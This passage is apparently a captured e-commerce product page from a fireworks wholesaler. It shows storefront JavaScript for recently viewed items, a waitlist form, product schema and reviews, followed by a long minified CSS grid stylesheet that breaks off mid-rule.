data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script id="waitlist-script">/* Reset variables */let waitlist_api_endpoint = 'https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003FSession_Type\u003Druntime\u0026Module_Code\u003DTGWaitlist\u0026Store_Code\u003DSFW\u0026Function\u003DModule\u0026Module_Function\u003DWaitlist_API';let curr_variant_id = "0";let stock_level = 'in';let waitlist_form = document.getElementsByName( 'waitlist_add' )[0];let waitlist_id_input = waitlist_form.querySelector( '#jsWaitlist_Variant_ID' );let watilist_ajax_msg = waitlist_form.querySelector( '#jsWaitlist_Message');let waitlist_url_action = new URL(waitlist_form.getAttribute('action'));let params = ''// ---- Update Variant ID on page load ---- //if(curr_variant_id > 0 && waitlist_id_input){/* Update variant ID */waitlist_id_input.value = curr_variant_id;/* Add URL params for action */params = [['Variant_ID', curr_variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}// ---- Update Display When Attribute Machine Fires ---- //MivaEvents.SubscribeToEvent('variant_changed', function (product_data) {if ( waitlist_id_input ) {waitlist_id_input.value = (product_data.variant_id > 0) ? product_data.variant_id : 0;params = [['Variant_ID', product_data.variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}if ( am601.buttons && waitlist_form ) {var show_waitlist = 0;am601.buttons.forEach( function( button ) {if ( button.disabled ) show_waitlist = 1;});show_waitlist === 0 ? waitlist_form.style.display = 'none' : waitlist_form.style.display = 'block';}});//check stock level( stock_level == 'out' && waitlist_form ) ? waitlist_form.style.display = 'block' : waitlist_form.style.display = 'none';//controlled by cusotmfiled : allowwaitlist( typeof allowwaitlist != 'undefined' && allowwaitlist == 'NO') ? waitlist_form.style.display = 'none' : '';// ---- Show / Hide Form for Attributes ---- //if ( typeof am601 != 'undefined' ) {var inv_msg_element = document.getElementById( am601.settings.inventory_element_id );if ( inv_msg_element && ( inv_msg_element.innerHTML ).includes( am601.settings.invalid_msg ) && waitlist_form ) waitlist_form.style.display = 'none';}</script>	<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2","sku": "EX5007","mpn": "EX5007","name": "Majestic Brocades 2\"","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/1\/SFX-MajesticBraces2in.jpg","description": "Majestic Brocades delivers 9 booming shots of incredible gold brocades with silver glitter. The first 6 shots are fired individually, followed by a massive 3-sh","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "500 Gram Repeaters","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/ex5007\/majestic-brocades-2","priceCurrency": "USD","price": "131.84","availability": "http://schema.org/InStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-24","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&Function=CSSResource_Output&CSSCombinedResource_Code=stylesheet&T=4c491396
body_size: 42665
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}body {margin: 0;padding: 0;}article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}audio, canvas, progress, video {display: inline-block;vertical-align: baseline;}audio:not([controls]) {display: none;height: 0;}[hidden], template {display: none;}a {background-color: transparent;}a:active, a:hover {outline: 0;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}h1 {font-size: 2em;margin: 0.67em 0;}mark {background: #ff0;color: #000;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}figure {margin: 1em 40px;}hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}pre {overflow: auto;}code, kbd, pre, samp {font-family: monospace, monospace;font-size: 1em;}button, input, optgroup, select, textarea {color: inherit;font: inherit;margin: 0;}button {overflow: visible;}button, select {text-transform: none;}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}button[disabled], html input[disabled] {cursor: default;}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}input {line-height: normal;}input[type="checkbox"], input[type="radio"] {box-sizing: border-box;padding: 0;}input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}input[type="search"] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}legend {border: 0;padding: 0;}textarea {overflow: auto;}optgroup {font-weight: bold;}table {border-collapse: collapse;border-spacing: 0;}td, th {padding: 0;}
*, *:before, *:after {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}@-moz-viewport {width: device-width;zoom: 1.0;}@-ms-viewport {width: device-width;zoom: 1.0;}@-o-viewport {width: device-width;zoom: 1.0;}@-webkit-viewport {width: device-width;zoom: 1.0;}@viewport {width: device-width;zoom: 1.0;}html, body {min-height: 100%;overflow: hidden;-webkit-tap-highlight-color: rgba(0,0,0,0);}html {background: #fff;font-size: 100%;overflow-y: scroll;-ms-touch-action: manipulation;touch-action: manipulation;}.boxed, .boxed .stuck {border: solid #ebebeb;border-width: 0 1px;margin: 0 auto;max-width: 1600px;}body:after {content: 'nano';display: none;}@media screen and (min-width: 480px) {body:after {content: 'x-small';}}@media screen and (min-width: 640px) {body:after {content: 'small';}}@media screen and (min-width: 768px) {body:after {content: 'medium';}}@media screen and (min-width: 960px) {body:after {content: 'large';}}@media screen and (min-width: 1170px) {body:after {content: 'x-large';}}address, blockquote, dl, fieldset, figure, form, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, menu, ol, p, pre, summary, table, ul {margin: 0;margin-bottom: 1rem;}::-moz-selection {background: #b3d4fc;text-shadow: none;}::selection {background: #b3d4fc;text-shadow: none;}::selection:window-inactive {background: #dedede;}img::selection {background: transparent;}img::-moz-selection {background: transparent;}[disabled] {cursor: not-allowed;}.back-to-top {color: #fff;cursor: pointer;display: none;position: fixed;right: 2rem;bottom: 6rem;background: #35475b;text-align: center;}.back-to-top span {display: inline-block;font-size: 2rem;line-height: 2rem;vertical-align: middle;width: 2rem;height: 2rem;}
.wrap {clear: both;display: block;margin: 0 auto;position: relative;width: auto;max-width: 1170px;max-width: 1600px;zoom: 1;}.wrap-mw1300 .site-wrapper > .wrap{max-width: 1300px;}.wrap-mw1200 .site-wrapper > .wrap{max-width: 1200px;}.wrap-mw1400 .site-wrapper > .wrap{max-width: 1400px;}.wrap-mw1500 .site-wrapper > .wrap{max-width: 1500px;}.row {clear: both;display: block;margin: 0 auto;position: relative;width: auto;zoom: 1;}.row .row {margin-right: -0.75rem;margin-left: -0.75rem;}.row .row.maintain-structure {margin-right: 0.75rem;margin-left: 0.75rem;}.wrap:before, .wrap:after, .row:before, .row:after {content: " ";display: table;}.wrap:after, .row:after {clear: both;}.column {float: left;padding-right: 0.75rem;padding-left: 0.75rem;position: relative;width: 100%;min-height: 1px;}.column.centered {float: none;margin: 0 auto;overflow: hidden;}.column.no-padding {padding-right: 0;padding-left: 0;}.row .whole, .row .two-halves, .row .three-thirds, .row .four-fourths, .row .five-fifths, .row .six-sixths, .row .eight-eights, .row .ten-tenths, .row .twelve-twelfths {width: 100%;}.row .half, .row .two-fourths, .row .three-sixths, .row .four-eights, .row .five-tenths, .row .six-twelfths {width: 50%;}.row .one-third, .row .two-sixths, .row .four-twelfths {width: 33.3332%;}.row .two-thirds, .row .four-sixths, .row .eight-twelfths {width: 66.6665%;}.row .one-fourth, .row .two-eighths, .row .three-twelfths {width: 25%;}.row .three-fourths, .row .six-eighths, .row .nine-twelfths {width: 75%;}.row .one-fifth, .row .two-tenths {width: 20%;}.row .two-fifths, .row .four-tenths {width: 40%;}.row .three-fifths, .row .six-tenths {width: 60%;}.row .four-fifths, .row .eight-tenths {width: 80%;}.row .one-sixth, .row .two-twelfths {width: 16.6665%;}.row .five-sixths, .row .ten-twelfths {width: 83.3332%;}.row .one-eighth {width: 12.5%;}.row .three-eighths {width: 37.5%;}.row .five-eighths {width: 62.5%;}.row .seven-eighths {width: 87.5%;}.row .one-tenth {width: 10%;}.row .three-tenths {width: 30%;}.row .seven-tenths {width: 70%;}.row .nine-tenths {width: 90%;}.row .one-twelfth {width: 8.3332%;}.row .five-twelfths {width: 41.6665%;}.row .seven-twelfths {width: 58.332%;}.row .eleven-twelfths {width: 91.6665%;}.row .golden-small {width: 38.2716%;}.row .golden-large {width: 61.7283%;}.row .width-auto {width: auto;}.row .push-half, .row .push-two-fourths, .row .push-three-sixths, .row .push-four-eights, .row .push-five-tenths, .row .push-six-twelfths {left: 50%;}.row .push-one-third, .row .push-two-sixths, .row .push-four-twelfths {left: 33.3332%;}.row .push-two-thirds, .row .push-four-sixths, .row .push-eight-twelfths {left: 66.6665%;}.row .push-one-fourth, .row .push-two-eighths, .row .push-three-twelfths {left: 25%;}.row .push-three-fourths, .row .push-six-eighths, .row .push-nine-twelfths {left: 75%;}.row .push-one-fifth, .row .push-two-tenths {left: 20%;}.row .push-two-fifths, .row .push-four-tenths {left: 40%;}.row .push-three-fifths, .row .push-six-tenths {left: 60%;}.row .push-four-fifths, .row .push-eight-tenths {left: 80%;}.row .push-one-sixth, .row .push-two-twelfths {left: 16.6665%;}.row .push-five-sixths, .row .push-ten-twelfths {left: 83.3332%;}.row .push-one-eighth {left: 12.5%;}.row .push-three-eighths {left: 37.5%;}.row .push-five-eighths {left: 62.5%;}.row .push-seven-eighths {left: 87.5%;}.row .push-one-tenth {left: 10%;}.row .push-three-tenths {left: 30%;}.row .push-seven-tenths {left: 70%;}.row .push-nine-tenths {left: 90%;}.row .push-one-twelfth {left: 8.3332%;}.row .push-five-twelfths {left: 41.6665%;}.row .push-seven-twelfths {left: 58.332%;}.row .push-eleven-twelfths {left: 91.6665%;}.row .push-golden-small {left: 38.2716%;}.row .push-golden-large {left: 61.7283%;}.row .push-none {left: auto;}.row .pull-half, .row .pull-two-fourths, .row .pull-three-sixths, .row .pull-four-eights, .row .pull-five-tenths, .row .pull-six-twelfths {right: 50%;}.row .pull-one-third, .row .pull-two-sixths, .row .pull-four-twelfths {right: 33.3332%;}.row .pull-two-thirds, .row .pull-four-sixths, .row .pull-eight-twelfths {right: 66.6665%;}.row .pull-one-fourth, .row .pull-two-eighths, .row .pull-three-twelfths {right: 25%;}.row .pull-three-fourths, .row .pull-six-eighths, .row .pull-nine-twelfths {right: 75%;}.row .pull-one-fifth, .row .pull-two-tenths {right: 20%;}.row .pull-two-fifths, .row .pull-four-tenths {right: 40%;}.row .pull-three-fifths, .row .pull-six-tenths {right: 60%;}.row .pull-four-fifths, .row .pull-eight-tenths {right: 80%;}.row .pull-one-sixth, .row .pull-two-twelfths {right: 16.6665%;}.row .pull-five-sixths, .row .pull-ten-twelfths {right: 83.3332%;}.row .pull-one-eighth {right: 12.5%;}.row .pull-three-eighths {right: 37.5%;}.row .pull-five-eighths {right: 62.5%;}.row .pull-seven-eighths {right: 87.5%;}.row .pull-one-tenth {right: 10%;}.row .pull-three-tenths {right: 30%;}.row .pull-seven-tenths {right: 70%;}.row .pull-nine-tenths {right: 90%;}.row .pull-one-twelfth {right: 8.3332%;}.row .pull-five-twelfths {right: 41.6665%;}.row .pull-seven-twelfths {right: 58.332%;}.row .pull-eleven-twelfths {right: 91.6665%;}.row .pull-golden-small {right: 38.2716%;}.row .pull-golden-large {right: 61.7283%;}.row .pull-none {right: auto;}.row .offset-half, .row .offset-two-fourths, .row .offset-three-sixths, .row .offset-four-eights, .row .offset-five-tenths, .row .offset-six-twelfths {margin-left: 50%;}.row .offset-one-third, .row .offset-two-sixths, .row .offset-four-twelfths {margin-left: 33.3332%;}.row .offset-two-thirds, .row .offset-four-sixths, .row .offset-eight-twelfths {margin-left: 66.6665%;}.row .offset-one-fourth, .row .offset-two-eighths, .row .offset-three-twelfths {margin-left: 25%;}.row .offset-three-fourths, .row .offset-six-eighths, .row .offset-nine-twelfths {margin-left: 75%;}.row .offset-one-fifth, .row .offset-two-tenths {margin-left: 20%;}.row .offset-two-fifths, .row .offset-four-tenths {margin-left: 40%;}.row .offset-three-fifths, .row .offset-six-tenths {margin-left: 60%;}.row .offset-four-fifths, .row .offset-eight-tenths {margin-left: 80%;}.row .offset-one-sixth, .row .offset-two-twelfths {margin-left: 16.6665%;}.row .offset-five-sixths, .row .offset-ten-twelfths {margin-left: 83.3332%;}.row .offset-one-eighth {margin-left: 12.5%;}.row .offset-three-eighths {margin-left: 37.5%;}.row .offset-five-eighths {margin-left: 62.5%;}.row .offset-seven-eighths {margin-left: 87.5%;}.row .offset-one-tenth {margin-left: 10%;}.row .offset-three-tenths {margin-left: 30%;}.row .offset-seven-tenths {margin-left: 70%;}.row .offset-nine-tenths {margin-left: 90%;}.row .offset-one-twelfth {margin-left: 8.3332%;}.row .offset-five-twelfths {margin-left: 41.6665%;}.row .offset-seven-twelfths {margin-left: 58.332%;}.row .offset-eleven-twelfths {margin-left: 91.6665%;}.row .offset-golden-small {margin-left: 38.2716%;}.row .offset-golden-large {margin-left: 61.7283%;}.row .offest-none {margin-left: 0;}@media screen and (min-width: 480px) {.column.x-small-centered {float: none;margin: 0 auto;overflow: hidden;}.row .x-small-whole, .row .x-small-two-halves, .row .x-small-three-thirds, .row .x-small-four-fourths, .row .x-small-five-fifths, .row .x-small-six-sixths, .row .x-small-eight-eights, .row .x-small-ten-tenths, .row .x-small-twelve-twelfths {width: 100%;}.row .x-small-half, .row .x-small-two-fourths, .row .x-small-three-sixths, .row .x-small-four-eights, .row .x-small-five-tenths, .row .x-small-six-twelfths {width: 50%;}.row .x-small-one-third, .row .x-small-two-sixths, .row .x-small-four-twelfths {width: 33.3332%;}.row .x-small-two-thirds, .row .x-small-four-sixths, .row .x-small-eight-twelfths {width: 66.6665%;}.row .x-small-one-fourth, .row .x-small-two-eighths, .row .x-small-three-twelfths {width: 25%;}.row .x-small-three-fourths, .row .x-small-six-eighths, .row .x-small-nine-twelfths {width: 75%;}.row .x-small-one-fifth, .row .x-small-two-tenths {width: 20%;}.row .x-small-two-fifths, .row .x-small-four-tenths {width: 40%;}.row .x-small-three-fifths, .row .x-small-six-tenths {width: 60%;}.row .x-small-four-fifths, .row .x-small-eight-tenths {width: 80%;}.row .x-small-one-sixth, .row .x-small-two-twelfths {width: 16.6665%;}.row .x-small-five-sixths, .row .x-small-ten-twelfths {width: 83.3332%;}.row .x-small-one-eighth {width: 12.5%;}.row .x-small-three-eighths {width: 37.5%;}.row .x-small-five-eighths {width: 62.5%;}.row .x-small-seven-eighths {width: 87.5%;}.row .x-small-one-tenth {width: 10%;}.row .x-small-three-tenths {width: 30%;}.row .x-small-seven-tenths {width: 70%;}.row .x-small-nine-tenths {width: 90%;}.row .x-small-one-twelfth {width: 8.3332%;}.row .x-small-five-twelfths {width: 41.6665%;}.row .x-small-seven-twelfths {width: 58.332%;}.row .x-small-eleven-twelfths {width: 91.6665%;}.row .x-small-golden-small {width: 38.2716%;}.row .x-small-golden-large {width: 61.7283%;}.row .x-small-width-auto {width: auto;}.row .x-small-push-half, .row .x-small-push-two-fourths, .row .x-small-push-three-sixths, .row .x-small-push-four-eights, .row .x-small-push-five-tenths, .row .x-small-push-six-twelfths {left: 50%;}.row .x-small-push-one-third, .row .x-small-push-two-sixths, .row .x-small-push-four-twelfths {left: 33.3332%;}.row .x-small-push-two-thirds, .row .x-small-push-four-sixths, .row .x-small-push-eight-twelfths {left: 66.6665%;}.row .x-small-push-one-fourth, .row .x-small-push-two-eighths, .row .x-small-push-three-twelfths {left: 25%;}.row .x-small-push-three-fourths, .row .x-small-push-six-eighths, .row .x-small-push-nine-twelfths {left: 75%;}.row .x-small-push-one-fifth, .row .x-small-push-two-tenths {left: 20%;}.row .x-small-push-two-fifths, .row .x-small-push-four-tenths {left: 40%;}.row .x-small-push-three-fifths, .row .x-small-push-six-tenths {left: 60%;}.row .x-small-push-four-fifths, .row .x-small-push-eight-tenths {left: 80%;}.row .x-small-push-one-sixth, .row .x-small-push-two-twelfths {left: 16.6665%;}.row .x-small-push-five-sixths, .row .x-small-push-ten-twelfths {left: 83.3332%;}.row .x-small-push-one-eighth {left: 12.5%;}.row .x-small-push-three-eighths {left: 37.5%;}.row .x-small-push-five-eighths {left: 62.5%;}.row .x-small-push-seven-eighths {left: 87.5%;}.row .x-small-push-one-tenth {left: 10%;}.row .x-small-push-three-tenths {left: 30%;}.row .x-small-push-seven-tenths {left: 70%;}.row .x-small-push-nine-tenths {left: 90%;}.row .x-small-push-one-twelfth {left: 8.3332%;}.row .x-small-push-five-twelfths {left: 41.6665%;}.row .x-small-push-seven-twelfths {left: 58.332%;}.row .x-small-push-eleven-twelfths {left: 91.6665%;}.row .x-small-push-golden-small {left: 38.2716%;}.row .x-small-push-golden-large {left: 61.7283%;}.row .x-small-push-none {left: auto;}.row .x-small-pull-half, .row .x-small-pull-two-fourths, .row .x-small-pull-three-sixths, .row .x-small-pull-four-eights, .row .x-small-pull-five-tenths, .row .x-small-pull-six-twelfths {right: 50%;}.row .x-small-pull-one-third, .row .x-small-pull-two-sixths, .row .x-small-pull-four-twelfths {right: 33.3332%;}.row .x-small-pull-two-thirds, .row .x-small-pull-four-sixths, .row .x-small-pull-eight-twelfths {right: 66.6665%;}.row .x-small-pull-one-fourth, .row .x-small-pull-two-eighths, .row .x-small-pull-three-twelfths {right: 25%;}.row .x-small-pull-three-fourths, .row .x-small-pull-six-eighths, .row .x-small-pull-nine-twelfths {right: 75%;}.row .x-small-pull-one-fifth, .row .x-small-pull-two-tenths {right: 20%;}.row .x-small-pull-two-fifths, .row .x-small-pull-four-tenths {right: 40%;}.row .x-small-pull-three-fifths, .row .x-small-pull-six-tenths {right: 60%;}.row .x-small-pull-four-fifths, .row .x-small-pull-eight-tenths {right: 80%;}.row .x-small-pull-one-sixth, .row .x-small-pull-two-twelfths {right: 16.6665%;}.row .x-small-pull-five-sixths, .row .x-small-pull-ten-twelfths {right: 83.3332%;}.row .x-small-pull-one-eighth {right: 12.5%;}.row .x-small-pull-three-eighths {right: 37.5%;}.row .x-small-pull-five-eighths {right: 62.5%;}.row .x-small-pull-seven-eighths {right: 87.5%;}.row .x-small-pull-one-tenth {right: 10%;}.row .x-small-pull-three-tenths {right: 30%;}.row .x-small-pull-seven-tenths {right: 70%;}.row .x-small-pull-nine-tenths {right: 90%;}.row .x-small-pull-one-twelfth {right: 8.3332%;}.row .x-small-pull-five-twelfths {right: 41.6665%;}.row .x-small-pull-seven-twelfths {right: 58.332%;}.row .x-small-pull-eleven-twelfths {right: 91.6665%;}.row .x-small-pull-golden-small {right: 38.2716%;}.row .x-small-pull-golden-large {right: 61.7283%;}.row .x-small-pull-none {right: auto;}.row .x-small-offset-half, .row .x-small-offset-two-fourths, .row .x-small-offset-three-sixths, .row .x-small-offset-four-eights, .row .x-small-offset-five-tenths, .row .x-small-offset-six-twelfths {margin-left: 50%;}.row .x-small-offset-one-third, .row .x-small-offset-two-sixths, .row .x-small-offset-four-twelfths {margin-left: 33.3332%;}.row .x-small-offset-two-thirds, .row .x-small-offset-four-sixths, .row .x-small-offset-eight-twelfths {margin-left: 66.6665%;}.row .x-small-offset-one-fourth, .row .x-small-offset-two-eighths, .row .x-small-offset-three-twelfths {margin-left: 25%;}.row .x-small-offset-three-fourths, .row .x-small-offset-six-eighths, .row .x-small-offset-nine-twelfths {margin-left: 75%;}.row .x-small-offset-one-fifth, .row .x-small-offset-two-tenths {margin-left: 20%;}.row .x-small-offset-two-fifths, .row .x-small-offset-four-tenths {margin-left: 40%;}.row .x-small-offset-three-fifths, .row .x-small-offset-six-tenths {margin-left: 60%;}.row .x-small-offset-four-fifths, .row .x-small-offset-eight-tenths {margin-left: 80%;}.row .x-small-offset-one-sixth, .row .x-small-offset-two-twelfths {margin-left: 16.6665%;}.row .x-small-offset-five-sixths, .row .x-small-offset-ten-twelfths {margin-left: 83.3332%;}.row .x-small-offset-one-eighth {margin-left: 12.5%;}.row .x-small-offset-three-eighths {margin-left: 37.5%;}.row .x-small-offset-five-eighths {margin-left: 62.5%;}.row .x-small-offset-seven-eighths {margin-left: 87.5%;}.row .x-small-offset-one-tenth {margin-left: 10%;}.row .x-small-offset-three-tenths {margin-left: 30%;}.row .x-small-offset-seven-tenths {margin-left: 70%;}.row .x-small-offset-nine-tenths {margin-left: 90%;}.row .x-small-offset-one-twelfth {margin-left: 8.3332%;}.row .x-small-offset-five-twelfths {margin-left: 41.6665%;}.row .x-small-offset-seven-twelfths {margin-left: 58.332%;}.row .x-small-offset-eleven-twelfths {margin-left: 91.6665%;}.row .x-small-offset-golden-small {margin-left: 38.2716%;}.row .x-small-offset-golden-large {margin-left: 61.7283%;}.row .x-small-offset-none {margin-left: 0;}}@media screen and (min-width: 640px) {.column.small-centered {float: none;margin: 0 auto;overflow: hidden;}.row .small-whole, .row .small-two-halves, .row .small-three-thirds, .row .small-four-fourths, .row .small-five-fifths, .row .small-six-sixths, .row .small-eight-eights, .row .small-ten-tenths, .row .small-twelve-twelfths {width: 100%;}.row .small-half, .row .small-two-fourths, .row .small-three-sixths, .row .small-four-eights, .row .small-five-tenths, .row .small-six-twelfths {width: 50%;}.row .small-one-third, .row .small-two-sixths, .row .small-four-twelfths {width: 33.3332%;}.row .small-two-thirds, .row .small-four-sixths, .row .small-eight-twelfths {width: 66.6665%;}.row .small-one-fourth, .row .small-two-eighths, .row .small-three-twelfths {width: 25%;}.row .small-three-fourths, .row .small-six-eighths, .row .small-nine-twelfths {width: 75%;}.row .small-one-fifth, .row .small-two-tenths {width: 20%;}.row .small-two-fifths, .row .small-four-tenths {width: 40%;}.row .small-three-fifths, .row .small-six-tenths {width: 60%;}.row .small-four-fifths, .row .small-eight-tenths {width: 80%;}.row .small-one-sixth, .row .small-two-twelfths {width: 16.6665%;}.row .small-five-sixths, .row .small-ten-twelfths {width: 83.3332%;}.row .small-one-eighth {width: 12.5%;}.row .small-three-eighths {width: 37.5%;}.row .small-five-eighths {width: 62.5%;}.row .small-seven-eighths {width: 87.5%;}.row .small-one-tenth {width: 10%;}.row .small-three-tenths {width: 30%;}.row .small-seven-tenths {width: 70%;}.row .small-nine-tenths {width: 90%;}.row .small-one-twelfth {width: 8.3332%;}.row .small-five-twelfths {width: 41.6665%;}.row .small-seven-twelfths {width: 58.332%;}.row .small-eleven-twelfths {width: 91.6665%;}.row .small-golden-small {width: 38.2716%;}.row .small-golden-large {width: 61.7283%;}.row .small-width-auto {width: auto;}.row .small-push-half, .row .small-push-two-fourths, .row .small-push-three-sixths, .row .small-push-four-eights, .row .small-push-five-tenths, .row .small-push-six-twelfths {left: 50%;}.row .small-push-one-third, .row .small-push-two-sixths, .row .small-push-four-twelfths {left: 33.3332%;}.row .small-push-two-thirds, .row .small-push-four-sixths, .row .small-push-eight-twelfths {left: 66.6665%;}.row .small-push-one-fourth, .row .small-push-two-eighths, .row .small-push-three-twelfths {left: 25%;}.row .small-push-three-fourths, .row .small-push-six-eighths, .row .small-push-nine-twelfths {left: 75%;}.row .small-push-one-fifth, .row .small-push-two-tenths {left: 20%;}.row .small-push-two-fifths, .row .small-push-four-tenths {left: 40%;}.row .small-push-three-fifths, .row .small-push-six-tenths {left: 60%;}.row .small-push-four-fifths, .row .small-push-eight-tenths {left: 80%;}.row .small-push-one-sixth, .row .small-push-two-twelfths {left: 16.6665%;}.row .small-push-five-sixths, .row .small-push-ten-twelfths {left: 83.3332%;}.row .small-push-one-eighth {left: 12.5%;}.row .small-push-three-eighths {left: 37.5%;}.row .small-push-five-eighths {left: 62.5%;}.row .small-push-seven-eighths {left: 87.5%;}.row .small-push-one-tenth {left: 10%;}.row .small-push-three-tenths {left: 30%;}.row .small-push-seven-tenths {left: 70%;}.row .small-push-nine-tenths {left: 90%;}.row .small-push-one-twelfth {left: 8.3332%;}.row .small-push-five-twelfths {left: 41.6665%;}.row .small-push-seven-twelfths {left: 58.332%;}.row .small-push-eleven-twelfths {left: 91.6665%;}.row .small-push-golden-small {left: 38.2716%;}.row .small-push-golden-large {left: 61.7283%;}.row .small-push-none {left: auto;}.row .small-pull-half, .row .small-pull-two-fourths, .row .small-pull-three-sixths, .row .small-pull-four-eights, .row .small-pull-five-tenths, .row .small-pull-six-twelfths {right: 50%;}.row .small-pull-one-third, .row .small-pull-two-sixths, .row .small-pull-four-twelfths {right: 33.3332%;}.row .small-pull-two-thirds, .row .small-pull-four-sixths, .row .small-pull-eight-twelfths {right: 66.6665%;}.row .small-pull-one-fourth, .row .small-pull-two-eighths, .row .small-pull-three-twelfths {right: 25%;}.row .small-pull-three-fourths, .row .small-pull-six-eighths, .row .small-pull-nine-twelfths {right: 75%;}.row .small-pull-one-fifth, .row .small-pull-two-tenths {right: 20%;}.row .small-pull-two-fifths, .row .small-pull-four-tenths {right: 40%;}.row .small-pull-three-fifths, .row .small-pull-six-tenths {right: 60%;}.row .small-pull-four-fifths, .row .small-pull-eight-tenths {right: 80%;}.row .small-pull-one-sixth, .row .small-pull-two-twelfths {right: 16.6665%;}.row .small-pull-five-sixths, .row .small-pull-ten-twelfths {right: 83.3332%;}.row .small-pull-one-eighth {right: 12.5%;}.row .small-pull-three-eighths {right: 37.5%;}.row .small-pull-five-eighths {right: 62.5%;}.row .small-pull-seven-eighths {right: 87.5%;}.row .small-pull-one-tenth {right: 10%;}.row .small-pull-three-tenths {right: 30%;}.row .small-pull-seven-tenths {right: 70%;}.row .small-pull-nine-tenths {right: 90%;}.row .small-pull-one-twelfth {right: 8.3332%;}.row .small-pull-five-twelfths {right: 41.6665%;}.row .small-pull-seven-twelfths {right: 58.332%;}.row .small-pull-eleven-twelfths {right: 91.6665%;}.row .small-pull-golden-small {right: 38.2716%;}.row .small-pull-golden-large {right: 61.7283%;}.row .small-pull-none {right: auto;}.row .small-offset-half, .row .small-offset-two-fourths, .row .small-offset-three-sixths, .row .small-offset-four-eights, .row .small-offset-five-tenths, .row .small-offset-six-twelfths {margin-left: 50%;}.row .small-offset-one-third, .row .small-offset-two-sixths, .row .small-offset-four-twelfths {margin-left: 33.3332%;}.row .small-offset-two-thirds, .row .small-offset-four-sixths, .row .small-offset-eight-twelfths {margin-left: 66.6665%;}.row .small-offset-one-fourth, .row .small-offset-two-eighths, .row .small-offset-three-twelfths {margin-left: 25%;}.row .small-offset-three-fourths, .row .small-offset-six-eighths, .row .small-offset-nine-twelfths {margin-left: 75%;}.row .small-offset-one-fifth, .row .small-offset-two-tenths {margin-left: 20%;}.row .small-offset-two-fifths, .row .small-offset-four-tenths {margin-left: 40%;}.row .small-offset-three-fifths, .row .small-offset-six-tenths {margin-left: 60%;}.row .small-offset-four-fifths, .row .small-offset-eight-tenths {margin-left: 80%;}.row .small-offset-one-sixth, .row .small-offset-two-twelfths {margin-left: 16.6665%;}.row .small-offset-five-sixths, .row .small-offset-ten-twelfths {margin-left: 83.3332%;}.row .small-offset-one-eighth {margin-left: 12.5%;}.row .small-offset-three-eighths {margin-left: 37.5%;}.row .small-offset-five-eighths {margin-left: 62.5%;}.row .small-offset-seven-eighths {margin-left: 87.5%;}.row .small-offset-one-tenth {margin-left: 10%;}.row .small-offset-three-tenths {margin-left: 30%;}.row .small-offset-seven-tenths {margin-left: 70%;}.row .small-offset-nine-tenths {margin-left: 90%;}.row .small-offset-one-twelfth {margin-left: 8.3332%;}.row .small-offset-five-twelfths {margin-left: 41.6665%;}.row .small-offset-seven-twelfths {margin-left: 58.332%;}.row .small-offset-eleven-twelfths {margin-left: 91.6665%;}.row .small-offset-golden-small {margin-left: 38.2716%;}.row .small-offset-golden-large {margin-left: 61.7283%;}.row .small-offset-none {margin-left: 0;}}@media screen and (min-width: 768px) {.column.medium-centered {float: none;margin: 0 auto;overflow: hidden;}.row .medium-whole, .row .medium-two-halves, .row .medium-three-thirds, .row .medium-four-fourths, .row .medium-five-fifths, .row .medium-six-sixths, .row 